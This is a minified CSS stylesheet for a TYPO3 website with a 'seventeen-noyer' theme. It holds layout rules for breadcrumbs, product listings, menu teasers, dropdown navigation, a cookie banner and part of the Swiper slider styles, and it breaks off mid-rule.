.frame.frame-space-after-extra-small{margin-bottom:20px}.main-content .frame.frame-space-before-small{margin-top:45px}.main-content .frame.frame-space-after-small{margin-bottom:45px}.main-content .frame.frame-space-before-medium{margin-top:90px}.main-content .frame.frame-space-after-medium{margin-bottom:90px}.main-content .frame.frame-space-before-large{margin-top:140px}.main-content .frame.frame-space-after-large{margin-bottom:140px}.main-content .frame.frame-space-before-extra-large{margin-top:180px}.main-content .frame.frame-space-after-extra-large{margin-bottom:180px}.breadcrumb{min-height:33px;text-align:left;line-height:1.5rem}.breadcrumb li{display:inline-block;padding:0px;font-size:1.4rem}.breadcrumb li:before{display:none}.breadcrumb a{color:#afc1c4}.breadcrumb .clickpath-divider:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#afc1c4 !important;position:relative;top:-2px;padding-left:5px;padding-right:5px;font-size:.9rem;line-height:1rem}.breadcrumb .active:hover{cursor:default}.breadcrumb .active .clickpath-divider:before{color:#000 !important}@media(max-width:1099px){.breadcrumb{display:none}}.home .breadcrumb{display:none}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Pfeil.svg') !important}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Pfeil.svg') !important;transform:rotate(180deg)}.swiper-button-next,.swiper-button-prev{background-size:40px 40px !important;width:40px !important;top:0px !important;bottom:80px;height:auto;margin-top:0px !important;width:50% !important}.swiper-button-prev,.swiper-container-rtl .swiper-button-next,.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-position:right 10px center !important}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:0px !important}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:0px !important}@media(min-width:1400px){.container-fluid,.navbar .container{max-width:1400px}}.product-item{width:100%;margin-left:0px;margin-right:0px;padding-bottom:15px}.product-item .product-shops-header{position:absolute;width:100%;top:-60px;display:none;color:#aec1c4}.product-item .product-shops-header .col-xs-3 p{font-size:1.4rem;letter-spacing:2px;transform:rotate(-18deg)}.product-item:first-child{padding-top:100px}.product-item:first-child .product-shops-header{display:block !important}.product-item .product-image div{background-color:#28383b;padding-top:5px;padding-bottom:5px;height:60px;text-align:center}.product-item .product-shops-header,.product-item .product-shops-shops{text-align:center}.product-item .product-shops-shops{height:45px}.product-item .product-shops-header .col-xs-3{padding-left:0px;padding-right:0px}.product-item .shop-checkbox{position:relative;top:15px;color:#aec1c4}.product-item .product-image,.product-item .product-text-image{height:60px;color:#fff;font-family:"futura-pt",Arial,sans-serif !important}.product-item .product-text-image{font-size:4.2rem;line-height:5.1rem}.product-item svg{max-height:50px;width:auto}.product-image img[src$=".svg"],.news-item-card img[src$=".svg"]{opacity:0}@media screen{.product-item *,.news-item-card *{fill:#fff}}@media(max-width:991px){.product-item .product-shops-header{top:-120px}}@media(max-width:767px){.product-item:first-child{padding-top:130px}.product-item .product-shops-header{top:-150px}}.uebersicht-standorte h1,.uebersicht-standorte .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .uebersicht-standorte .pages-menu-title,.uebersicht-standorte .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .uebersicht-standorte .subpages-menu-title,.uebersicht-standorte .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .uebersicht-standorte .pages-menu-title,.uebersicht-standorte .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .uebersicht-standorte .subpages-menu-title,.uebersicht-standorte .footer-wrapper .footer-top-left,.footer-wrapper .uebersicht-standorte .footer-top-left,.uebersicht-standorte .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .uebersicht-standorte .frame-type-html,.uebersicht-standorte h2{margin:0px;padding-top:15px;padding-bottom:25px}.uebersicht-standorte .col-xs-12{transition:all .3s;padding-top:15px;border:2px solid #000;margin-bottom:30px}.uebersicht-standorte .col-xs-12:hover{background-color:#e6ecee}.uebersicht-standorte .col-xs-12:hover a{text-decoration:none}.uebersicht-standorte picture,.uebersicht-standorte img{max-width:100%}@media(min-width:768px){.uebersicht-standorte.row,.uebersicht-standorte .row{display:flex;flex-wrap:wrap;justify-content:space-between}.uebersicht-standorte.row:before,.uebersicht-standorte.row:after,.uebersicht-standorte .row:before,.uebersicht-standorte .row:after{display:none}.uebersicht-standorte .col-sm-6{float:none;width:calc(50% - 15px)}}@media(max-width:991px){.teaser-section{margin-top:10px}.big-bold-centred{padding-top:20px}.main-content .frame,.teaser-section .frame{padding-bottom:0px}.navteaser-box:hover,.hs-card:hover{background-color:rgba(0,0,0,0)}#kontakt{margin-top:-20px}.twoimg-teaser{margin-top:30px;margin-bottom:30px}.footer-cols{padding-bottom:10px}.navteaser-box .news-img-wrap,.hs-card .news-img-wrap{padding-bottom:20px}.teasercard{margin-bottom:10px}.frame-layout-0 hr{margin-top:5px}.foreign-call{padding-bottom:10px}}.crew-gallery-container{display:flex;flex-wrap:wrap;align-items:flex-start}.crew-gallery-container .col-md-3{padding-bottom:25px;line-height:2rem}.crew-gallery-container .col-md-3 .title{padding-top:5px}.crew-gallery-container .col-md-3 .title,.crew-gallery-container .col-md-3 .caption{padding-left:5px;padding-right:5px}@media screen and (max-width:420px){.col-md-3{width:100%}}@media print{a[href]:after{content:none !important}.container-fluid,.navbar .container{max-width:100%}.meta-nav-top,.navbar-header,.navbar-wrap,.breadcrumb,.footer-wrapper,.swiper-container,#map{display:none !important}.navbar,.footer-wrapper-white{display:block !important}.footer-wrapper,.frame-default,.container-fluid-spacer{padding-left:0px !important;padding-right:0px !important;margin-left:0px !important;margin-right:0px !important}.main-content img,.teaser-section img{max-width:80% !important;margin:auto !important}.twoimg-teaser .twoimg-teaser-item a{padding-top:0px !important;padding-bottom:0px !important}.twoimg-teaser-item{width:50% !important}.twoimg-teaser .twoimg-teaser-item a{max-width:100% !important}.news-list-view .news-item-card{background-color:#363f46 !important;-webkit-print-color-adjust:exact}.news-list-view .news-item-card *{color:#fff !important}.logo2{padding-top:30px !important;padding-bottom:30px !important}.footer-wrapper-white .col-sm-6{width:49%;float:none;display:inline-block;vertical-align:top}}.navbar-nav>li>.dropdown-menu{padding:15px 0px 20px 80px;top:62px;border:0px;border-radius:0px;box-shadow:none}.navbar-nav>li>.dropdown-menu a{padding:3px 5px !important}.navbar-nav>li>.dropdown-menu a:hover{background-color:#e6ecee}@media(max-width:1099px){.navbar-nav>li>.dropdown-menu{padding:0}}.navbar-nav>li>.dropdown-menu:before{content:"";display:block;position:absolute;top:0px;height:0px;border:none;left:80px;right:0px}.navbar-nav>li>.dropdown-menu>li>a{text-align:left;padding-top:12px;padding-bottom:10px;margin-bottom:8px}.navbar-nav>li>.dropdown-menu>li{padding-left:10px;padding-right:10px;display:block}.navbar-nav>li>.dropdown-menu>li>a{text-align:left;padding-top:0;padding-bottom:0;margin-bottom:0}.navbar-nav>li>.dropdown-menu:before{content:"";display:block;position:absolute;top:0px;height:0px;border:none;left:80px;right:0px}.navbar-nav>li>.dropdown-menu>li>a:after{content:"";display:block;position:relative;width:100%;bottom:-16px;border-bottom:none}.frame-type-menu_pages ul,.frame-type-menu_subpages ul{display:flex;flex-wrap:wrap;justify-content:space-between}.frame-type-menu_pages ul li,.frame-type-menu_subpages ul li{list-style-type:none;width:calc(50% - 15px);border:2px solid #000;margin-bottom:30px;padding:0px}.frame-type-menu_pages ul li a,.frame-type-menu_subpages ul li a{position:relative;padding:45px 85px;display:block;height:100%;width:100%;text-align:center;display:flex;flex-direction:column;justify-content:center;background-color:#fff;transition:background-color .3s;text-decoration:none}.frame-type-menu_pages ul li a:hover,.frame-type-menu_subpages ul li a:hover{background-color:#e0e7e8}.frame-type-menu_pages ul li:before,.frame-type-menu_subpages ul li:before{display:none}.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title{font-family:"futura-pt",Arial,sans-serif;margin:0px;padding-top:0px !important;padding-bottom:0px !important}.frame-type-menu_pages ul li .pages-menu-subtitle,.frame-type-menu_pages ul li .subpages-menu-subtitle,.frame-type-menu_subpages ul li .pages-menu-subtitle,.frame-type-menu_subpages ul li .subpages-menu-subtitle{padding-top:10px !important}.frame-type-menu_pages ul li .pages-menu-subtitle:empty,.frame-type-menu_pages ul li .subpages-menu-subtitle:empty,.frame-type-menu_subpages ul li .pages-menu-subtitle:empty,.frame-type-menu_subpages ul li .subpages-menu-subtitle:empty{display:none}.frame-type-menu_pages ul li .pages-menu-icon,.frame-type-menu_pages ul li .subpages-menu-icon,.frame-type-menu_subpages ul li .pages-menu-icon,.frame-type-menu_subpages ul li .subpages-menu-icon{position:absolute;top:-20px;right:-20px;max-width:130px;height:auto}.frame-type-menu_pages ul li .pages-menu-icon[src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Mistel.svg"],.frame-type-menu_pages ul li .subpages-menu-icon[src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Mistel.svg"],.frame-type-menu_subpages ul li .pages-menu-icon[src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Mistel.svg"],.frame-type-menu_subpages ul li .subpages-menu-icon[src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Mistel.svg"]{max-width:40px;top:20px;right:20px}@media(max-width:1400px){.frame-type-menu_pages ul li a,.frame-type-menu_subpages ul li a{padding:45px}.frame-type-menu_pages ul li .pages-menu-icon,.frame-type-menu_pages ul li .subpages-menu-icon,.frame-type-menu_subpages ul li .pages-menu-icon,.frame-type-menu_subpages ul li .subpages-menu-icon{position:static;margin-left:auto;margin-right:auto;margin-top:20px}}@media(max-width:1040px){.frame-type-menu_pages ul li,.frame-type-menu_subpages ul li{width:100%}.frame-type-menu_pages ul li a,.frame-type-menu_subpages ul li a{padding:45px 30px}}.call-to-action-box{margin-top:20px;padding:13px}.call-to-action-box .call-to-action-links,.call-to-action-box .call-to-action-customlinks{border-top:2px dotted #aec1c4}.call-to-action-box .call-to-action-links{padding-bottom:13px}.call-to-action-box .call-to-action-links a{display:inline-block;border:2px solid #000;padding:3px 8px 2px 52px;margin:13px 20px 0 0}.call-to-action-box .call-to-action-links a:before{top:4px;left:13px}.call-to-action-box .call-to-action-customlinks{padding-top:13px}.call-to-action-box .call-to-action-customlinks a{display:block}.call-to-action-box a{border:0px;transition:background-color .3s;padding-left:38px;position:relative}.call-to-action-box a:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:1.3rem;position:absolute;margin-left:1px;left:3px;top:1px}.call-to-action-box a:hover,.call-to-action-box a:focus{background-color:#e6ecee;text-decoration:none;text-decoration:none;outline:0px}.call-to-action-box a:hover:before,.call-to-action-box a:focus:before{text-decoration:none}.contentbox,.hs-detail-container{padding:15px}.contentbox .header-intext header,.contentbox .hs-title,.hs-detail-container .header-intext header,.hs-detail-container .hs-title{margin-top:-50px}.contentbox-border{border:1px solid #000}.contentbox-border .header-intext header{margin-top:-70px}.locations-survey-item{padding-bottom:50px}.locations-survey-item .text-box a{display:block;padding:20px;transition:background-color .3s ease-in-out}.locations-survey-item .text-box a:hover{background-color:#e6ecee;text-decoration:none}.locations-survey-item .text-box .location-text{border-top:2px dotted #aec1c4;padding-top:13px}.locations-survey-item .text-box .location-header-box{text-align:center;min-height:250px}.locations-survey-item .text-box .location-header-box img{max-width:40px;margin:12px 0}.locations-survey-item .text-box .location-header-box h2{margin:0 !important}.menuteaser-item{width:100%;position:relative;margin-bottom:30px}.menuteaser-item .menuteaser-item-background{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0}.menuteaser-item .menuteaser-item-background picture,.menuteaser-item .menuteaser-item-background img{display:block;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.menuteaser-item .menuteaser-item-link{position:relative;display:block;z-index:2}.menuteaser-item .menuteaser-item-link:hover .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content{background-color:#e6ecee}.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:80px;width:50%;width:calc(50% - 15px)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper{width:100%;padding-bottom:100%;position:relative}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content{background-color:#fff;transition:all .3s;position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;padding:15px;overflow:hidden}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner{border:2px solid #000;width:100%;height:100%;position:relative;display:flex;flex-direction:column;padding:15px}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-image{height:46%;flex-shrink:0;display:flex;align-items:center;justify-content:center}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-image img{height:100%;width:auto;margin-left:auto;margin-right:auto;flex-shrink:1}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:1.75rem;margin:0px 0px 20px;flex-shrink:0;flex-grow:0;font-family:"futura-pt",Arial,sans-serif !important;font-weight:500 !important}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text{flex-shrink:1;flex-grow:0}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text p{line-height:inherit;font-size:inherit;margin-bottom:0px}.frame-100,.frame-50,.frame-33{display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:0px !important}.frame-100+hr,.frame-50+hr,.frame-33+hr{display:none !important}.frame-50 .menuteaser-item{width:50%;width:calc(50% - 15px)}.frame-50 .menuteaser-item .menuteaser-item-link .menuteaser-item-box{width:100%}.frame-33 .menuteaser-item{width:33%;width:calc(33.3333333333% - 20px)}.frame-33 .menuteaser-item .menuteaser-item-background{display:none}.frame-33 .menuteaser-item .menuteaser-item-link .menuteaser-item-box{width:100%;padding:0px}@media(max-width:1400px){.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:calc((100vw - 460px)*.09)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text,.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:calc((100vw - 460px)*.019);line-height:calc((100vw - 460px)*.025)}}@media(max-width:1299px){.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:calc((100vw - 340px)*.09)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text,.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:calc((100vw - 340px)*.019);line-height:calc((100vw - 340px)*.025)}}@media(max-width:1269px){.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:calc((100vw - 340px)*.09)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text,.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:calc((100vw - 260px)*.019);line-height:calc((100vw - 260px)*.025)}}@media(max-width:767px){.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:calc((100vw - 230px)*.08)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text,.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:calc((100vw - 230px)*.021);line-height:calc((100vw - 230px)*.028)}.frame-33 .menuteaser-item{width:50%;width:calc(50% - 15px)}}@media(max-width:550px){.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:calc((100vw - 90px)*.16)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text,.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:calc((100vw - 90px)*.048);line-height:calc((100vw - 90px)*.055)}.menuteaser-item{width:100% !important}.menuteaser-item .menuteaser-item-link .menuteaser-item-box{width:100%}}.hs-cards{text-align:center}.hs-card{padding:10px 15px 15px 15px;margin-bottom:40px}.hs-card a{display:block;padding-bottom:15px}.hs-card a:hover{text-decoration:none;background-color:#e6ecee}.hs-card a .hs-content{padding:20px 15px 45px;text-align:left;position:relative}.hs-more-link{border:2px solid #000;padding:3px 8px 2px;display:inline-block;font-size:1.55rem;line-height:2.6rem;position:absolute;bottom:5px;left:15px}#load-more{display:block;margin:auto;background-color:#fff;border:0px;font-size:0px;padding:0px;width:45px;height:30px;margin-top:-30px;position:relative;outline:0px;opacity:1;transition:all .3s ease-in-out;background-image:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Icons/load-more.svg');background-repeat:no-repeat;background-size:contain}#load-more:hover{opacity:.7}.hs-detail-container{margin-bottom:70px}.hs-detail-container .hs-image img{display:block;margin:0 auto}.related-news-container{margin-top:50px;margin-left:-15px}.related-news-container .navteaser-box,.related-news-container .hs-card{float:left}.related-news-container .navteaser-box .navteaser-item-header,.related-news-container .hs-card .navteaser-item-header{position:relative}.related-news-container .navteaser-box .navteaser-item-image.navteaser-item-image_round,.related-news-container .hs-card .navteaser-item-image.navteaser-item-image_round{position:absolute}.grid-twocoltext .frame-default,.grid-twocoltext .frame-100,.grid-twocoltext .frame-50,.grid-twocoltext .frame-33{margin-left:0px}.filter-container+.call-to-action-box{margin-top:-35px}.map-wrapper{margin-bottom:80px}@media(max-width:1100px){span.chevron{display:none}}@media(min-width:1100px){.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0)}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:rgba(0,0,0,0);background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}}@media(min-width:1100px)and (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}@media(min-width:1100px){.navbar-wrap .navbar .container-fluid .navbar-nav .dropdown-submenu{position:relative}.navbar-wrap .navbar .container-fluid .navbar-nav .dropdown-submenu .dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px}.navbar-wrap .navbar .container-fluid .navbar-nav .dropdown-menu-right{right:100%;left:auto}.navbar-wrap .navbar .container-fluid .navbar-nav .dropdown-menu-left{right:0}.navbar-wrap .navbar .container-fluid .navbar-nav .navbar-default{background-color:unset;border:none}.navbar-wrap .navbar .container-fluid .navbar-nav .dropdown:focus-visible{outline:-webkit-focus-ring-color auto 1px}.navbar-wrap .navbar .container-fluid .navbar-nav ._dropdown-submenu>a:after,.navbar-wrap .navbar .container-fluid .navbar-nav ._dropdown>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:rgba(0,0,0,0);border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.navbar-wrap .navbar .container-fluid .navbar-nav .chevron{padding-left:1rem}.navbar-wrap .navbar .container-fluid .navbar-nav .navbar-nav>li>a:focus{outline:2px solid #5b9dd9;outline-offset:-2px}.navbar-nav>li>.dropdown-menu{padding:unset}.navbar-nav>li>.dropdown-menu li,.navbar-nav>li>.dropdown-menu a{width:100%}}@media(min-width:1100px)and (min-width:1100px){.navbar-nav>li>.dropdown-menu{left:unset;right:unset;padding-bottom:1rem}.navbar-nav>li>.dropdown-menu.left{right:0}.navbar-nav>li>a{padding:13px 8px 11px 8px}}@media(min-width:1100px){.navbar-nav>li>.dropdown-menu>li>a:after{display:none}body>div>div>div.navbar.navbar-default.navbar-fixed-top>div>div.navbar-wrap>nav>div>ul>li>ul>li.dropdown-submenu a{display:flex;flex-wrap:nowrap;justify-content:space-between}ul.dropdown-menu{box-shadow:0 6px 12px rgba(0,0,0,.175) !important;background-clip:padding-box !important}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background-color:#e6ecee;color:#000}}img.fb-address-icon{margin-left:0.5em;}a.fb-address-icon-link,a.fb-address-icon-link:hover{text-decoration:none;border:none;}@media screen and (min-width:901px){.navteaser-box{width:33.33%;}}h5.footer-header{font-size:3.5rem;margin-top:50px;margin-bottom:50px;}h5.footer-header + h5.footer-header{margin-top:-30px;}@media (max-width:767px){h5.footer-header{margin-top:20px;margin-bottom:20px;}}@media (max-width:400px){h5.footer-header{font-size:3rem;}}h1.teasercard-header{padding-top:0;margin:0;}.call-to-action-box.news a,.call-to-action-customlinks.news a{color:black;}.header-intext img{display:block;margin:0 auto;margin-bottom:15px;}.header-intext h1{}div.grid-twocoltext{margin-bottom:50px;margin-top:50px;}div.grid-twocoltext .frame{padding-bottom:0;}div.grid-twocoltext .frame-default{margin-right:0;}div.grid-twocoltext .call-to-action-box>div{margin-left:unset;width:100%;text-align:right;}h2{}@media (max-width:767px){h2{}}.navteaser-item-header{}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-image{height:30%;margin-top:6%;margin-bottom:13%;}.meta-nav a{}span.rp-akt:before{content:" ";font-size:30px;background:#c80205;width:15px;height:15px;display:inline-block;border-radius:50%;padding:3px;margin-right:5px;transform:translateY(2px);}.call-to-action-box{text-align:left;}@media (min-width:992px){#standorte .call-to-action-box{padding-left:15px;}}.cta-only .call-to-action-box{margin-top:0;padding:0 13px;}.frame.frame-space-before-extra-small{margin-top:20px;}.frame.frame-space-after-extra-small{margin-bottom:20px;}.frame.frame-space-before-small{margin-top:50px;}.frame.frame-space-after-small{margin-bottom:50px;}.frame.frame-space-before-medium{margin-top:90px;}.frame.frame-space-after-medium{margin-bottom:90px;}.frame.frame-space-before-large{margin-top:140px;}.frame.frame-space-after-large{margin-bottom:140px;}.frame.frame-space-before-extra-large{margin-top:180px;}.frame.frame-space-after-extra-large{margin-bottom:180px;}.frame-type-textmedia{margin-top:45px;}p a:focus{text-decoration:none;}.call-to-action-customlinks.news{border:none;}.call-to-action-customlinks.news a{display:inline-block;border:2px solid black;padding:3px 8px 2px 52px;margin:13px 20px 0 0;}.call-to-action-box .call-to-action-customlinks{}html a[href="https://shop.drnoyer.ch/"]{color:red;}.teaser-right-toggler{right:78px;top:68px;height:75px;}.hs-card a{text-decoration:none;}@media (max-width:1099px){.teaser-right-toggler{display:none;}.teaser-right-hide{margin-top:15px;}}@media (max-width:500px){.teaser-right-toggler{display:none;}.teaser-right-hide{margin-top:15px;}}.cc-window .cc-body{border:1px solid #33b97d;border-radius:8px;font-family:sans-serif;background:white;font-size:13px;line-height:20px;}.cc-window.cc-bottom-left,.cc-window.cc-bottom-right{top:auto;bottom:2rem;}.cc-compliance a.cc-btn{color:#33b97d;}.cc-window .dp--cookie-check{background:rgb(51,185,125,.5);border:1px solid black;}.cc-window .dp--cookie-check label{font-family:sans-serif;font-size:12px;}.video-container{margin-top:80px;position:relative;width:100%;padding-bottom:56.25%;}.video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl 